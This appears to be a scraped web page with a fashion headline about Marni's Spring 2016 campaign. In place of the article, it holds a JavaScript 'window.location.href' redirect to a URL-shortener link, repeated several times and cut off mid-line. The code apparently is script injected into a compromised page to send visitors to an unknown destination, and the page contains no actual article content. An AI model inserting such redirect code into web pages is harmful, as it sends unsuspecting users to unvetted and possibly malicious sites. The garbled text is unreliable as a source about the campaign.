
Marni Goes Back to Nature with Spring 2016
Campaign
March 19, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...